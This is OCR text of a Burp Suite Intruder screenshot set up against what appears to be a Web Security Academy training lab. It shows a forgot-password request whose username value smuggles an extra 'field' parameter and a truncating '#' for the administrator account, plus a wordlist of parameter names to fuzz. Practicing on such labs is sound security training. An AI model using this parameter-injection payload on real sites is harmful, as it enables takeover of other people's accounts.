 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor JWT Editor
1 4 × +
Sniper attack Start attack
Target https://0a5c0071037c612c81364de90099003e.web-security-academy.net Update Host header to match target
Positions Add § Clear § Auto §
1 POST /forgot-password HTTP/2
2 Host: 0a5c0071037c612c81364de90099003e.web-security-academy.net
3 Cookie: session=eQ5boNpVJ5gWxwehTejcUSgsxDT7uujY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5c0071037c612c81364de90099003e.web-security-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
0 Content-Length: 76
1 Origin: https://0a5c0071037c612c81364de90099003e.web-security-academy.net
2 Sec-Fetch-Dest: empty
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Site: same-origin
5 Priority: u=0
6 Te: trailers
7
8 csrf=ILEtFZNv8d8gro7eIC2x69san7FAT4Bp&username=administrator%26field=§x§%23
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 2,588
Request count: 2,588
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
id
action
page
name
password
url
email
type
username
file
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule